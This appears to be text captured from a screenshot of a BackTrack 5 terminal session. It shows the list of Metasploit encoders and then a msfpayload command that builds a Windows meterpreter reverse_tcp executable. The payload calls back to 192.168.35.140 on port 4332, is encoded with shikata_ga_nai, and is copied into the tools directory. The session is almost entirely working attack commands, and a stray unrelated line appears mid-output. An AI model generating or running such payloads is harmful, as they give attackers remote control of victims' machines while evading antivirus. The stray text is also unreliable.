 File Edit View Terminal Help
root@bt:~# msfencode -l
Framework Encoders
==================
Name Rank Description
---- ---- -----------
cmd/generic_sh good Generic Shell Variable Substitution Command Encoder
cmd/ifs low Generic ${IFS} Substitution Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/none normal The "none" Encoder
mipsbe/longxor normal XOR Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 Encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
x64/xor normal XOR Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_underscore_tolower manual Avoid underscore/tolower
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
<< back|track 5 r3
root@bt:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.35.140 LPORT=4332 ENCODING=shikata_ga_nai X > reverseTCP.exe
Created by msfpayload (http://www.metasploit.com).
you become, the more you are able to hear
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.35.140", "LPORT"=>"4332", "ENCODING"=>"shikata_ga_nai"}
root@bt:~# cp reverseTCP.exe /opt/metasploit/msf3/tools/
root@bt:~# cd /opt/metasploit/msf3/tools/
root@bt:/opt/metasploit/msf3/tools#